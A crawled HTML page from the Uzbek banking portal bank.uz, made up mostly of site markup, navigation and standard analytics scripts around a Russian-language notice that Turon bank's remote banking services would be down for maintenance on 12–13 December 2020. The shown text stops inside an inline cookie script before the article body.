

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/vazhnoe-soobshchenie569128
body_size: 21271
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot; В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка&quot; новости &quot;Turon bank&quot; ID#37593</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Важное сообщение!
 
 
 В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка (интернет-банкинг, мобильные приложения и ..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768617228','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'88da72a52e52f9c91f46b678717e3d65'});</script>


<link rel="canonical" href="https://bank.uz/news/vazhnoe-soobshchenie569128"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot; В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка&quot; новости &quot;Turon bank&quot; ID#37593">
<meta property="og:description" content="Важное сообщение!
 
 
 В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка (интернет-банкинг, мобильные приложения и ...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-vazhnoe-soobshchenie569128 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/vazhnoe-soobshchenie569128',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
